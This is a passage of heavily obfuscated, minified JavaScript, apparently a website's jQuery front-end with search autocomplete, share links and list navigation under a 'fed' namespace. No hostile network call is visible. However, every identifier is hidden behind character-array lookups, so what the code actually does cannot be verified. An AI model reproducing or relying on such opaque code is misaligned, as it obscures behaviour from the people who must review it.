[195]+_f[9]+_f[288]+_a[253])[_g[62]+_d[10]+_c[115]+_d[193]+_c[230]+_j[192]]?fed[_h[271]+_e[10]+_i[16]+_c[20]+_h[309]+_c[294]][_e[219]+_f[100]+_c[294]+_b[264]](_i[222]+_e[69]+_a[63]+_d[293]+_b[308]+_g[321]+_f[9]+_g[288]+_a[168]+_e[39]+_g[278]+_c[186]+_c[161]+_f[44]):fed[_a[132]+_c[294]+_e[90]+_g[172]+_f[9]+_j[125]][_a[236]+_a[142]+_h[164]+_a[235]](_e[275]+_g[178]+_e[219]+_i[106]);$(_b[169]+_c[254]+_f[100]+_h[164]+_f[40]+_a[306]+_d[172]+_d[83]+_j[162]+_f[40]+_a[57]+_f[60]+_a[317]+_d[207])[_e[209]+_d[172]+_c[123]+_h[271]+_e[10]+_c[244]+_f[240]+_j[125]+_a[236]+_g[207]+_d[207]](_h[283]+_g[303]+_b[71]+_e[39]+_i[194]+_e[90]+_g[321]+_h[212]+_a[150]+_f[60]+_b[117]+_i[194]+_e[141]),$(_a[187]+_j[248]+_b[193]+_d[293]+_c[181]+_d[83]+_a[80]+_c[299]+_e[141]+_j[226]+_h[66]+_e[44]+_i[41]+_h[303]+_h[303]+_c[244]+_g[62])[_b[173]+_d[172]+_i[121]+_j[285]+_f[304]+_b[193]+_j[252]+_a[101]+_a[236]+_g[207]+_d[207]](_h[283]+_c[244]+_f[121]+_a[150]+_g[207]+_i[215]+_d[172]+_c[188]),$(_g[290]+_h[283]+_g[303]+_a[142]+_h[230]+_h[221]+_j[48]+_j[184]+_a[235]+_i[213]+_c[115]+_g[284]+_b[284]+_c[20]+_j[70]+_d[149]+_g[2]+_i[287]+_a[101]+_h[4]+_a[101]+_f[41])[_e[209]+_c[146]+_a[132]+_g[83]+_e[10]+_g[303]+_f[240]+_a[101]+_b[201]+_h[212]+_e[141]](_d[80]+_g[236]+_d[10]+_g[188]+_d[292]+_a[101]+_g[65]+_g[274]+_j[276]+_j[226]+_j[307]+_e[90]+_h[221]+_c[159]+_d[181]+_b[193]+_e[219]+_d[292]+_a[101]+_h[264]+_g[274]+_b[193]+_b[308]+_i[235]+_a[67]+_e[266]+_b[97]+_b[173]),$(_g[290]+_b[82]+_e[74]+_i[170]+_g[212]+_f[297]+_f[238]+_e[43]+_i[264]+_e[39]+_d[29]+_c[186]+_g[82]+_c[20]+_b[201]+_a[255]+_i[297]+_h[73]+_b[296])[_i[300]+_e[90]+_g[83]+_c[123]+_j[125]+_c[244]+_g[89]+_h[151]+_d[52]+_e[141]+_e[141]](_d[181]+_e[74]+_h[164]+_b[308]+_a[306]+_f[238]+_c[299]+_f[288]+_c[181]+_c[146]+_i[194]+_b[193]+_a[317]),fed[_j[302]+_h[309]+_i[84]+_g[172]+_j[70]+_e[310]][_f[288]+_j[234]+_f[259]+_d[172]+_c[294]+_d[247]](_c[313]+_b[82]+_i[48]+_j[241]+_e[39]+_j[307]+_e[44]+_d[25]+_a[235],_b[169]+_i[97]+_h[204]+_j[241]+_b[308]+_e[43]+_g[178]+_i[194]+_j[162]+_f[40]+_a[317]+_b[201]+_i[84]+_d[257]+_e[20]+_j[242]+_c[159]+_f[108]+_g[62])})}),_defineProperty(_ref4,_a[294]+_c[294]+_i[16]+_i[264]+_d[10]+_f[288],function(){$(_i[222]+_a[276]+_a[63]+_b[71]+_h[230]+_i[194]+_i[16]+_d[83]+_d[207]+_j[226]+_j[302]+_a[236]+_j[216]+_i[317]+_d[52]+_e[310]+_e[66]+_h[73]+_c[294])[_a[255]+_a[63]+_c[145]+_f[238]+_h[217]+_a[63]+_h[14]+_e[10]+_c[186]+_j[162]+_j[162]](_a[276]+_d[10]+_h[164]+_c[181]+_b[171]+_f[238]+_h[221]+_i[264]+_i[213]+_d[172]+_i[194]+_a[63]+_f[314])}),_defineProperty(_ref4,_a[78]+_i[41]+_f[71]+_b[82]+_h[151]+_c[244],function(){return Math[_d[181]+_h[151]+_e[90]+_a[80]+_j[242]](1e10*Math[_d[149]+_d[52]+_j[302]+_b[71]+_j[48]+_g[278]]())}),_defineProperty(_ref4,_g[207]+_c[285]+_g[288]+_g[178]+_f[304]+_f[304],function(e,a){if($(e)[_j[48]+_f[71]+_c[254]+_b[264]+_e[74]+_h[209]]()){var i=$(e)[_f[238]+_e[69]+_g[236]+_j[162]+_h[204]+_i[300]]()[_c[294]+_i[48]+_b[82]+_i[300]]+$(a)[_g[207]+_b[203]+_i[235]+_c[146]+_a[101]+_g[62]+_c[289]+_f[100]+_a[276]+_g[127]](),o=($(a)[_h[74]+_a[67]+_i[170]+_g[127]+_b[97]]()-$(e)[_h[74]+_e[269]+_i[170]+_e[209]+_i[215]]())/2;$(a)[_j[162]+_a[294]+_c[272]+_e[90]+_c[294]+_g[62]+_h[233]+_c[244]+_a[276]+_f[60]](i-o)}}),_ref4)),_defineProperty(_fed,_j[162]+_a[63]+_a[236]+_a[255]+_i[166]+_a[287],(_ref5={},_defineProperty(_ref5,_h[264]+_a[317]+_a[67]+_b[173],function(){fed[_i[264]+_c[244]+_i[41]+_h[219]+_b[203]+_h[266]][_j[70]+_c[161]+_c[161]+_c[115]](_a[187]+_j[248]+_a[63]+_j[241]+_i[213]+_c[115]+_j[70]+_a[143]+_j[162]+_e[39]+_b[85]+_h[303]+_h[221]+_e[9]+_c[230]),fed[_j[162]+_d[10]+_c[186]+_c[272]+_i[166]+_e[44]][_j[248]+_i[16]+_i[166]+_h[73]+_i[264]](_j[194]+_g[236]+_b[193]+_h[164]+_d[292]+_e[281]+_a[236]+_g[82]+_h[212]+_e[39]+_c[318]+_d[29]+_g[321]+_f[108]+_e[209]),fed[_h[212]+_i[48]+_f[9]+_e[310]+_c[285]+_h[266]][_h[235]+_g[293]+_i[300]+_i[300]+_i[16]+_i[88]](_g[290]+_e[69]+_h[204]+_a[142]+_g[212]+_g[274]+_g[284]+_c[213]+_c[161]+_f[40]+_j[77]+_j[75]+_i[300]+_h[209]+_d[172]+_c[115]),fed[_d[207]+_g[303]+_j[70]+_e[310]+_g[204]+_c[171]][_i[264]+_g[293]+_e[275]+_c[145]+_f[41]+_f[60]](_a[187]+_e[69]+_c[244]+_f[121]+_g[212]+_i[88]+_g[284]+_a[143]+_b[264]+_a[150]+_i[264]+_c[173]+_f[307]+_j[195]+_d[25]+_i[300])}),_defineProperty(_ref5,_j[314]+_h[73]+_i[206]+_g[321],function(e){return $(_f[300]+_g[236]+_f[100]+_e[219]+_g[212]+_h[303]+_c[186]+_a[143]+_g[207]+_f[40]+_c[115]+_d[52]+_f[3]+_d[10])[_a[236]+_a[168]+_j[307]+_h[219]](_b[71]+_i[41]+_j[307]+_b[201]+_e[39]+_a[287]+_f[259]+_j[276]+_b[82])+(_h[82]+_j[154]+_i[170]+_j[126])+encodeURIComponent(e)}),_defineProperty(_ref5,_b[264]+_i[287]+_a[57]+_f[3]+_a[67]+_i[300],function(e){$(e)[_c[285]+_c[294]+_g[65]+_i[166]+_c[67]](function(){$(this)[_c[299]+_c[272]+_a[63]+_e[303]]()[_c[213]+_c[186]+_h[151]]()&&fed[_j[285]+_e[10]+_f[238]+_j[77]+_j[70]+_e[10]][_f[304]+_f[238]+_e[316]+_h[309]](fed[_h[212]+_b[193]+_b[201]+_g[288]+_d[185]+_g[309]][_d[75]+_d[76]+_e[51]+_j[184]]($(this)[_g[321]+_h[219]+_g[303]+_b[284]]()[_f[317]+_e[20]+_h[151]]()))})}),_defineProperty(_ref5,_d[257]+_e[9]+_e[209]+_j[307]+_e[90]+_a[317],function(e){$(_j[194]+_e[69]+_d[10]+_h[164]+_g[212]+_i[88]+_e[20]+_c[213]+_c[161]+_a[150]+_c[20]+_f[60]+_f[314]+_d[207])[_a[294]+_a[101]+_h[264]+_a[294]+_h[106]](function(){$(_d[41]+_h[283]+_b[193]+_d[293]+_f[40]+_i[88]+_e[20]+_b[284]+_j[162]+_a[150]+_h[212]+_g[303]+_d[52]+_a[255]+_c[285]+_i[215]+_b[300]+_c[313]+_c[254]+_e[74]+_e[219]+_h[230]+_h[303]+_j[70]+_e[303]+_d[207]+_a[150]+_i[166]+_f[304]+_i[16]+_d[207]+_i[48])[_i[41]+_c[215]+_c[215]+_h[14]+_f[304]+_b[201]+_d[207]+_a[235]](_e[69]+_b[193]+_a[142]+_c[181]+_c[161]+_h[266]+_f[238]+_b[178])}),$(_g[290]+_d[181]+_f[100]+_h[164]+_j[226]+_c[299]+_h[61]+_j[184]+_h[212]+_j[226]+_g[204]+_a[71]+_f[60]+_c[161]+_g[2]+_e[10]+_d[25])[_d[185]+_h[151]+_c[318]+_d[185]+_h[106]](function(){$(_j[194]+_g[236]+_h[204]+_f[121]+_d[292]+_c[115]+_h[309]+_j[216]+_g[207]+_b[308]+_c[115]+_a[236]+_i[206]+_g[303])[_h[309]+_b[173]+_f[60]+_e[310]](_g[188]+_g[284]+_f[60]+_e[20]+_h[230]+_b[173]+_c[130]+_j[184]+_b[193],$(this)[_a[236]+_c[230]+_g[127]+_b[5]](_i[170]+_a[236]+_j[307]+_d[52]+_b[308]+_c[230]+_c[130]+_b[171]+_e[74]))[_e[20]+_h[209]+_f[60]+_d[149]](_c[215]+_j[70]+_g[127]+_d[52]+_b[308]+_a[287]+_e[310]+_h[204]+_f[71],$(this)[_f[9]+_g[127]+_h[209]+_g[288]](_g[188]+_j[70]+_a[168]+_j[70]+_e[39]+_d[278]+_i[235]+_i[48]+_b[82]))[_b[173]+_i[48]+_c[172]+_b[173]]($(this)[_e[209]+_i[48]+_e[280]+_j[307]]()),$(_d[41]+_a[276]+_h[204]+_c[215]+_g[212]+_g[321]+_g[178]+_i[194]+_i[264]+_h[230]+_j[234]+_b[301]+_j[307]+_h[212]+_c[159]+_i[124]+_a[67])[_e[310]+_i[48]+_j[195]+_f[238]+_i[84]+_b[193]+_c[206]+_g[62]+_a[236]+_e[141]+_d[207]](_h[283]+_i[48]+_c[215]+_e[39]+_c[230]+_c[244]+_f[186]+_i[300]+_j[226]+_a[132]+_g[288]+_c[244]+_j[276]+_g[274]),$(this)[_e[20]+_i[170]+_b[71]+_g[89]+_j[125]+_g[284]+_j[162]+_h[212]](_f[71]+_d[10]+_e[219]+_c[181]+_g[127]+_f[100]+_e[280]+_i[300]+_h[230]+_b[3]+_b[5]+_j[276]+_i[48]+_g[274]),$(_g[290]+_d[181]+_j[276]+_g[188]+_f[40]+_a[317]+_g[284]+_c[213]+_b[264]+_f[40]+_e[141]+_g[303]+_j[70]+_d[149]+_d[185]+_f[273]+_f[217]+_a[187]+_f[71]+_a[63]+_h[164]+_h[230]+_b[171]+_j[48]+_c[299]+_d[207]+_g[212]+_d[207]+_j[276]+_i[41]+_j[242]+_c[285]+_f[273]+_f[217]+_h[172]+_a[276]+_e[74]+_d[293]+_i[213]+_h[303]+_c[186]+_d[311]+_h[212]+_a[150]+_c[285]+_h[151]+_e[90]+_i[264]+_c[244])[_b[264]+_c[171]+_a[80]+_f[233]](),$(_c[313]+_d[181]+_f[100]+_i[170]+_c[181]+_f[314]+_j[70]+_i[84]+_b[264]+_d[292]+_c[161]+_b[193]+_g[284]+_e[310]+_a[294]+_d[278]+_a[60]+_e[234]+_e[69]+_j[276]+_f[121]+_d[292]+_e[281]+_h[309]+_j[216]+_j[162]+_c[181]+_h[264]+_a[317]+_a[306]+_e[9]+_h[209])[_h[217]+_i[41]+_d[247]](_0x17c2[10])[_i[97]+_h[61]+_i[166]+_e[9]+_b[264]](),$(_i[222]+_h[283]+_d[10]+_j[241]+_h[230]+_j[302]+_e[20]+_g[82]+_d[207]+_g[212]+_j[162]+_i[48]+_g[284]+_e[310]+_b[203]+_c[171]+_c[75]+_e[234]+_d[181]+_a[63]+_i[170]+_c[181]+_c[115]+_c[186]+_j[216]+_d[207]+_b[308]+_i[166]+_e[10]+_b[117]+_j[162]+_f[100])[_h[219]+_a[63]+_d[192]+_b[117]+_e[303]+_d[10]+_c[206]+_i[124]+_b[201]+_d[207]+_f[288]](_d[181]+_g[303]+_i[170]+_i[213]+_a[235]+_d[278]+_j[48]+_a[78]),$(_e[234]+_b[82]+_a[63]+_b[71]+_i[213]+_j[184]+_a[80]+_h[221]+_h[212]+_g[212]+_a[253]+_e[74]+_d[111])[_h[266]+_g[65]+_a[142]+_d[10]](),$(_a[187]+_b[82]+_a[63]+_c[215]+_f[40]+_a[306]+_g[178]+_f[297]+_h[212]+_a[150]+_e[275]+_f[238]+_f[186])[_i[264]+_h[266]+_f[238]+_j[154]]()}),$(e)[_f[168]+_h[151]+_b[85]+_g[204]+_j[176]](function(){fed[_h[271]+_c[294]+_g[178]+_i[317]+_j[70]+_d[247]][_i[41]+_d[293]+_a[142]+_e[141]](_e[275]+_j[48]+_f[121]+_e[93]),$(_g[290]+_a[276]+_a[63]+_h[164]+_h[230]+_f[297]+_g[178]+_i[194]+_a[235]+_a[150]+_c[161]+_a[63]+_e[20]+_i[235]+_g[204]+_i[215])[_j[51]+_e[141]](_j[197]+_g[309]+_h[264]+_a[142]+_f[121]+_f[100]+_j[302])&&($(_d[41]+_c[254]+_h[204]+_d[293]+_b[308]+_c[285]+_e[90]+_j[302]+_g[204]+_c[244]+_b[201]+_d[247])[_c[171]+_f[41]+_j[241]+_a[63]](),$(_g[290]+_b[82]+_b[193]+_c[215]+_e[39]+_g[274]+_a[236]+_e[303]+_i[264]+_j[226]+_b[264]+_i[48]+_e[20]+_c[272]+_d[185]+_e[44]+_f[217]+_c[313]+_d[181]+_g[303]+_f[121]+_g[212]+_h[221]+_c[146]+_j[184]+_j[162]+_g[212]+_g[207]+_j[276]+_i[41]+_a[255]+_a[294]+_b[97]+_a[301]+_a[187]+_f[71]+_a[63]+_g[188]+_c[181]+_i[88]+_g[284]+_b[284]+_g[207]+_e[39]+_a[294]+_i[124]+_h[61]+_f[288]+_b[193])[_j[162]+_f[273]+_j[48]+_d[164]](),$(_g[290]+_i[97]+_e[74]+_g[188]+_g[212]+_h[303]+_a[236]+_h[217]+_g[207]+_d[292]+_d[207]+_a[63]+_i[41]+_j[242]+_c[285]+_b[97]+_f[311]+_i[222]+_c[254]+_g[303]+_j[241]+_e[39]+_g[274]+_d[52]+_j[216]+_h[212]+_h[230]+_c[318]+_i[88]+_a[306]+_j[75]+_f[60])[_d[181]+_j[48]+_j[234]+_h[73]+_e[141]](),$(_j[194]+_b[82]+_b[193]+_c[215]+_d[292]+_e[43]+_j[48]+_d[83]+_h[212]+_h[230]+_g[274]+_d[52]+_a[143]+_d[257]+_j[70]+_f[259])[_f[259]+_i[48]+_i[206]+_h[61]+_c[213]+_i[48]+_a[314]+_f[304]+_b[201]+_b[264]+_e[141]](_f[71]+_a[63]+_a[142]+_j[226]+_b[171]+_g[178]+_a[306]+_a[235]+_d[292]+_e[44]+_j[51]+_j[285]+_i[215]+_c[230]),$(_i[222]+_g[236]+_d[10]+_j[241]+_i[213]+_b[171]+_a[80]+_b[171]+_c[161]+_j[226]+_h[303]+_b[201]+_h[217]+_b[48]+_e[20]+_d[149]+_h[4]+_h[73]+_c[294])[_b[5]+_g[303]+_c[145]+_b[117]+_f[317]+_c[244]+_a[314]+_c[294]+_j[70]+_e[141]+_j[162]](_j[248]+_e[74]+_b[71]+_j[226]+_c[299]+_g[178]+_i[194]+_b[264]+_i[213]+_d[172]+_d[83]+_f[100]+_d[29]))})}),_defineProperty(_ref5,_c[254]+_j[48]+_e[316]+_j[75]+_e[141],function(e){$(e)[_g[236]+_b[117]+_b[203]+_c[173]+_f[288]](function(){$(_b[169]+_b[82]+_d[10]+_a[142]+_b[308]+_f[168]+_c[146]+_b[213]+_f[168]+_b[193]+_b[201]+_i[124])[_j[192]+_f[41]+_i[170]+_g[303]](),fed[_d[193]+_g[62]+_d[172]+_b[48]+_a[236]+_d[247]][_c[161]+_d[76]+_d[257]+_g[278]+_f[41]+_j[307]](_e[234]+_e[69]+_b[193]+_a[142]+_i[213]+_f[314]+_h[309]+_j[216]+_c[161]+_f[40]+_b[264]+_f[108]+_g[172]+_i[206]+_f[41]+_g[127],e),$(_f[300]+_e[69]+_j[276]+_f[121]+_i[213]+_i[88]+_a[236]+_g[82]+_a[235]+_d[292]+_e[141]+_h[204]+_j[70]+_a[255]+_e[316]+_g[309]+_c[75]+_g[290]+_i[97]+_b[193]+_j[241]+_h[230]+_d[83]+_c[146]+_f[297]+_a[235]+_f[40]+_a[235]+_h[204]+_i[41]+_i[235]+_c[285]+_a[287]+_h[263]+_b[169]+_a[276]+_e[74]+_f[121]+_h[230]+_f[314]+_j[70]+_c[213]+_j[162]+_j[226]+_e[316]+_j[125]+_e[90]+_j[162]+_g[303])[_i[264]+_a[287]+_f[238]+_a[78]](),$(_g[290]+_g[236]+_i[48]+_b[71]+_f[40]+_f[100]+_g[188]+_a[132]+_e[74]+_j[226]+_c[318]+_f[314]+_c[254]+_g[178])[_c[272]+_e[74]+_a[76]+_d[172]+_a[143]+_a[63]+_f[240]+_g[62]+_h[309]+_h[212]+_a[235]](_h[283]+_b[193]+_a[142]+_g[212]+_f[100]+_a[142]+_a[132]+_a[63]+_d[292]+_d[211]+_f[238]+_e[43])[_i[41]+_e[219]+_i[170]+_e[204]+_e[10]+_c[186]+_d[207]+_d[207]](_g[236]+_j[276]+_b[71]+_j[226]+_b[193]+_c[215]+_g[83]+_h[204]+_a[150]+_d[257]+_h[61]+_f[60]+_c[230]+_c[146]+_j[195]),$(e)[_f[317]+_g[284]+_j[125]]($(e)[_a[143]+_h[309]+_g[62]]())})}),_defineProperty(_ref5,_g[204]+_j[242]+_i[48]+_g[284]+_j[307]+_c[244],function(){(_typeof(fed[_e[44]+_f[41]+_h[212]+_f[60]+_j[48]+_e[310]+_a[81]][_j[48]+_i[287]+_f[60]+_c[299]+_j[75]+_d[211]])!==_d[181]+_g[293]+_j[302]+_c[285]+_c[230]+_f[41]+_a[80]+_g[274]||_typeof(fed[_g[288]+_d[10]+_e[316]+_c[146]+_h[219]+_h[164]][_f[304]+_b[85]+_g[207]+_a[168]])!==_b[82]+_c[173]+_j[302]+_e[316]+_a[168]+_c[318]+_g[178]+_c[115]||_typeof(fed[_e[281]+_f[9]+_c[213]+_e[275]+_b[201]+_f[259]][_g[164]+_h[309]+_g[236]+_d[181]+_c[294]+_h[204]])!==_j[248]+_a[71]+_b[213]+_b[203]+_f[60]+_c[318]+_f[238]+_b[213])&&fed[_d[83]+_f[304]+_d[52]+_i[106]+_a[63]+_h[219]][_d[311]+_e[74]+_d[149]+_c[318]+_d[181]+_e[269]+_f[100]+_g[207]]()}),_defineProperty(_ref5,_b[201]+_f[288]+_c[161]+_j[302],function(e){$(document)[_e[90]+_d[29]](_a[253]+_j[276]+_g[210]+_i[287]+_g[321],e,function(d){var v=window[_a[63]+_g[82]+_c[244]+_e[281]+_f[60]]?d[_e[19]+_h[204]+_i[106]+_d[226]+_c[146]+_d[293]+_b[193]]:d[_g[164]+_j[192]+_i[89]+_f[168]+_f[273]],P=$(this)[_j[216]+_j[70]+_g[62]]();P?fed[_d[207]+_d[10]+_i[41]+_i[235]+_b[203]+_j[192]][_i[124]+_g[65]+_e[141]+_b[173]](P,v):($(_i[222]+_h[283]+_f[100]+_d[293]+_f[40]+_h[221]+_a[80]+_f[297]+_e[141]+_b[308]+_j[176]+_g[303]+_a[81])[_c[171]+_c[318]+_f[121]+_j[276]](),$(_i[222]+_f[71]+_j[276]+_i[170]+_h[230]+_d[83]+_b[117]+_f[297]+_i[264]+_g[212]+_f[307]+_i[16]+_f[186])[_j[162]+_a[287]+_h[61]+_g[164]]())})}),_defineProperty(_ref5,_b[173]+_f[259]+_g[284]+_i[166]+_c[67]+_j[162],function(){fed[_i[264]+_b[193]+_f[9]+_g[288]+_h[66]+_g[309]][_d[25]+_f[314]+_j[51]+_a[168]](),fed[_b[213]+_g[284]+_a[143]+_b[48]+_j[70]+_g[288]][_b[85]+_h[303]+_j[51]+_h[209]](),fed[_j[184]+_h[151]+_c[186]+_d[111]+_f[100]+_f[259]][_a[67]+_e[281]+_b[85]+_f[60]](),fed[_h[68]+_a[81]+_c[173]+_i[264]+_j[276]+_c[272]][_c[318]+_c[115]+_a[67]+_i[300]](),fed[_g[309]+_h[264]+_e[141]+_a[168]+_a[80]+_d[149]+_g[210]][_e[269]+_b[213]+_d[25]+_a[168]](),fed[_e[51]+_h[204]+_j[162]+_h[212]+_e[20]+_a[132]+_i[48]][_i[89]+_d[29]+_i[89]+_i[300]](),fed[_h[271]+_i[124]+_g[178]+_d[257]+_g[284]+_i[124]][_b[82]+_e[269]+_e[281]+_c[318]+_i[264]+_h[266]]()}),_defineProperty(_ref5,_c[294]+_g[65]+_g[207]+_e[209],function(e,a){$[_i[121]+_f[100]+_j[307]+_f[231]+_b[16]+_h[27]+_d[168]](vfed[_d[83]+_j[70]+_d[211]+_e[44]]+(_a[67]+_j[302]+_f[121]+_a[63]+_a[205]+_c[313]+_e[43]+_h[266]+_d[83]+_j[140]+_g[284]+_d[75]+_a[236]+_h[176]+_j[140]+_g[207]+_b[301]+_d[193]+_d[193]+_f[100]+_e[141]+_h[209]+_i[222]+_a[287]+_c[230]+_c[145]+_a[101]+_a[246]+_j[195]+_j[51]+_j[241]+_a[274])+$(_c[313]+_c[254]+_j[276]+_i[170]+_j[226]+_e[281]+_j[70]+_j[216]+_b[264]+_b[308]+_e[281]+_f[9]+_b[310]+_j[276])[_i[41]+_e[209]+_j[307]+_b[5]](_c[215]+_i[41]+_c[230]+_j[70]+_b[308]+_h[209]+_e[93]+_d[83]+_b[193])+(_j[320]+_d[164]+_i[170]+_h[48])+encodeURIComponent(e),function(i){if(0<i[_f[304]+_g[65]+_d[207]+_d[211]][_f[304]+_i[48]+_b[213]+_h[271]+_i[300]+_f[273]]){for(var P=_d[285]+_d[76]+_a[101]+_a[60]+_f[168]+_e[10]+_j[70]+_g[207]+_f[288]+_c[78]+_j[69]+_a[276]+_f[100]+_j[241]+_i[213]+_g[321]+_h[61]+_j[184]+_e[141]+_j[226]+_e[10]+_j[51]+_j[162]+_h[209]+_g[2]+_i[97]+_d[10]+_i[170]+_f[40]+_a[57]+_b[201]+_f[168]+_b[25]+_e[39]+_c[188]+_b[97]+_b[85]+_j[307]+_e[141]+_a[316]+_f[253],B=10<i[_h[151]+_e[269]+_d[207]+_h[209]][_e[10]+_b[193]+_e[281]+_d[193]+_c[230]+_b[97]]?10:i[_c[294]+_i[89]+_d[207]+_d[211]][_e[10]+_d[10]+_c[115]+_e[266]+_f[60]+_j[192]],z=0;z<B;z++)P+=_g[247]+_j[125]+_e[269]+_c[159]+_b[203]+_c[294]+_d[52]+_e[141]+_i[264]+_c[78]+_e[260]+_j[248]+_c[244]+_e[219]+_c[181]+_i[194]+_g[178]+_b[171]+_d[207]+_g[212]+_j[51]+_g[127]+_g[303]+_c[145]+_a[60]+_f[71]+_f[100]+_f[121]+_a[150]+_g[321]+_a[236]+_j[242]+_g[127]+_g[212]+_a[255]+_j[48]+_e[164]+_e[141]+_g[2]+_h[283]+_g[303]+_g[188]+_a[150]+_e[10]+_h[264]+_b[213]+_g[303]+_c[181]+_i[317]+_e[90]+_f[60]+_a[168]+_a[80]+_h[68]+_d[296]+_a[242]+_j[256]+_b[201]+_a[60]+_j[234]+_g[62]+_d[52]+_i[264]+_a[235]+_g[68]+_h[122]+_i[97]+_b[193]+_g[188]+_b[308]+_i[194]+_h[309]+_d[149]+_a[168]+_i[213]+_e[74]+_j[48]+_d[29]+_j[276]+_e[260]+_b[225]+_f[273]+_e[310]+_j[276]+_d[181]+_d[70]+_c[40]+$(_j[194]+_h[283]+_i[48]+_d[293]+_b[308]+_d[29]+_e[20]+_f[317]+_g[207]+_g[212]+_j[302]+_j[70]+_a[76]+_e[74])[_e[20]+_h[209]+_d[211]+_h[219]](_g[188]+_b[201]+_i[300]+_a[236]+_a[150]+_b[97]+_e[310]+_i[48]+_b[82])+(_c[209]+_b[178]+_f[121]+_j[126])+i[_d[247]+_h[264]+_h[212]+_e[209]][z][_d[29]+_d[52]+_a[76]+_a[63]]+(_d[296]+_e[285]+_i[223]+_d[207]+_f[297]+_e[20]+_e[281]+_e[66]+_h[66]+_j[125]+_g[284]+_f[288]+_g[207]+_f[131]+_b[202]+_d[181]+_i[48]+_f[121]+_j[226]+_c[115]+_j[70]+_h[68]+_i[48]+_c[159]+_b[82]+_j[276]+_f[121]+_c[181]+_g[321]+_d[52]+_e[310]+_g[127]+_e[39]+_g[303]+_j[48]+_f[314]+_i[48]+_e[260]+_i[167])+i[_i[124]+_e[269]+_f[288]+_f[60]][z][_d[29]+_f[9]+_b[310]+_h[204]][_j[242]+_a[63]+_d[83]+_g[62]+_a[236]+_j[234]+_f[100]](e,_j[256]+_f[288]+_e[43]+_e[20]+_b[213]+_e[66]+_a[294]+_i[124]+_a[236]+_f[288]+_d[207]+_f[131]+_f[209]+_g[236]+_g[303]+_h[164]+_h[230]+_e[209]+_i[48]+_g[179]+_f[60]+_e[39]+_f[50]+_c[272]+_j[276]+_b[193]+_j[302]+_j[69]+_g[184]+e+(_b[86]+_d[280]+_b[264]+_d[83]+_a[236]+_d[29]+_i[167]))+(_d[285]+_g[299]+_b[264]+_e[43]+_h[309]+_j[302]+_h[248]+_a[262]+_h[5]+_c[186]+_g[184]+_h[291]+_a[176]+_j[125]+_j[51]+_i[167]);P+=_f[247]+_c[28]+_e[9]+_i[124]+_a[242]}var A=$(_j[194]+_d[181]+_g[303]+_i[170]+_h[230]+_h[221]+_b[117]+_a[306]+_j[162]+_b[308]+_c[20]+_h[309]+_f[168]+_b[25])[_d[83]+_g[288]+_g[303]+_c[213]+_d[21]+_f[304]+_i[124]]()[_j[125]+_c[244]+_f[314]+_e[266]+_j[307]+_h[266]];if(40==a)$(_i[222]+_e[69]+_i[48]+_j[241]+_f[40]+_a[306]+_h[61]+_j[184]+_j[162]+_g[212]+_g[65]+_a[168]+_e[74]+_g[278])[_j[192]+_c[186]+_c[161]+_f[240]+_j[125]+_g[284]+_h[212]+_b[264]](_i[97]+_a[63]+_j[241]+_a[150]+_e[43]+_b[117]+_g[321]+_h[212]+_c[181]+_i[317]+_g[284]+_i[166]+_g[36])?A==$(_e[234]+_c[254]+_c[244]+_f[121]+_i[213]+_h[221]+_h[61]+_j[184]+_j[162]+_h[230]+_c[318]+_i[300]+_i[48]+_f[3])[_d[247]+_h[204]+_g[274]+_g[83]+_g[127]+_b[97]]-1?($(_b[169]+_h[283]+_g[303]+_j[241]+_j[226]+_f[314]+_h[309]+_i[84]+_d[207]+_h[230]+_e[269]+_f[314]+_j[184]+_j[75]+_i[300])[_a[143]+_f[9]+_f[304]]($(_d[41]+_i[97]+_d[10]+_a[142]+_c[181]+_i[194]+_h[61]+_a[306]+_g[207]+_g[212]+_b[85]+_e[209]+_a[63]+_e[51])[_d[10]+_f[63]](0)[_j[248]+_e[269]+_f[314]+_f[121]](_e[234]+_c[254]+_a[63]+_a[142]+_e[39]+_i[88]+_b[201]+_d[192]+_j[276])[_c[230]+_c[244]+_i[238]+_e[209]]()),$(_f[300]+_h[283]+_h[204]+_e[219]+_h[230]+_d[83]+_d[172]+_d[83]+_j[162]+_e[39]+_f[41]+_i[300]+_b[193]+_e[51])[_h[219]+_f[100]+_e[51]+_f[238]+_c[213]+_g[303]+_i[71]+_c[294]+_f[9]+_d[207]+_g[207]](_g[236]+_a[63]+_d[293]+_f[40]+_e[43]+_g[178]+_f[297]+_h[212]+_c[181]+_j[77]+_c[186]+_g[204]+_c[67])[_b[193]+_b[42]](0)[_e[20]+_j[241]+_d[293]+_h[14]+_c[294]+_d[52]+_h[212]+_g[207]](_a[276]+_i[48]+_c[215]+_d[292]+_f[297]+_b[117]+_i[194]+_f[288]+_c[181]+_j[77]+_b[201]+_e[316]+_f[44])):($(_g[290]+_h[283]+_i[48]+_c[215]+_i[213]+_d[29]+_i[41]+_d[311]+_f[288]+_a[150]+_c[318]+_f[314]+_i[194]+_h[73]+_i[300])[_j[216]+_g[284]+_j[125]]($(_b[169]+_j[248]+_i[48]+_j[241]+_f[40]+_a[306]+_c[146]+_a[306]+_i[264]+_b[308]+_i[89]+_h[209]+_d[10]+_c[145])[_b[193]+_b[42]](A+1)[_d[181]+_g[65]+_j[302]+_b[71]](_i[222]+_f[71]+_c[244]+_h[164]+_f[40]+_i[88]+_a[236]+_i[206]+_b[193])[_i[300]+_c[244]+_f[186]+_d[211]]()),$(_d[41]+_e[69]+_a[63]+_g[188]+_e[39]+_e[43]+_g[178]+_b[171]+_h[212]+_a[150]+_c[318]+_e[209]+_b[193]+_c[145])[_c[272]+_i[48]+_f[3]+_f[238]+_f[317]+_e[74]+_d[226]+_b[296]+_e[20]+_c[161]+_d[207]](_f[71]+_d[10]+_c[215]+_j[226]+_j[184]+_j[48]+_a[306]+_f[288]+_d[292]+_e[275]+_e[20]+_d[185]+_j[176])[_a[63]+_j[150]](A+1)[_a[236]+_g[188]+_g[188]+_g[89]+_c[294]+_f[9]+_g[207]+_g[207]](_c[254]+_e[74]+_a[142]+_c[181]+_e[43]+_f[238]+_b[171]+_e[141]+_j[226]+_d[257]+_g[284]+_g[204]+_c[67])):($(_g[290]+_j[248]+_g[303]+_c[215]+_d[292]+_a[317]+_g[284]+_e[303]+_a[235]+_f[40]+_f[41]+_a[317]+_j[184]+_g[293]+_a[168])[_i[84]+_a[236]+_d[247]]($(_d[41]+_b[82]+_g[303]+_j[241]+_e[39]+_d[83]+_h[61]+_d[83]+_j[162]+_c[181]+_d[25]+_h[209]+_f[100]+_e[51])[_f[100]+_d[92]](0)[_c[254]+_h[264]+_i[88]+_e[219]](_b[169]+_d[181]+_j[276]+_e[219]+_f[40]+_f[314]+_i[41]+_e[51]+_j[276])[_a[168]+_j[276]+_a[205]+_d[